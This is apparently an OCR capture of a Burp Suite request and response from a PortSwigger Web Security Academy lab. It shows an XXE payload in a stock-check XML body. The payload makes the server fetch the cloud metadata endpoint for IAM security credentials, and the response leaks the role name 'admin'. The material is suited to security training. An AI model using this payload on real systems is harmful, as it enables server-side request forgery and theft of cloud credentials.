 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
3 Cookie: session=mU3qtg3pIU0mB8Om7ExKxGWj5YJbx6D6
4 Content-Length: 221
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentia
ls"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"
Search
0 highlights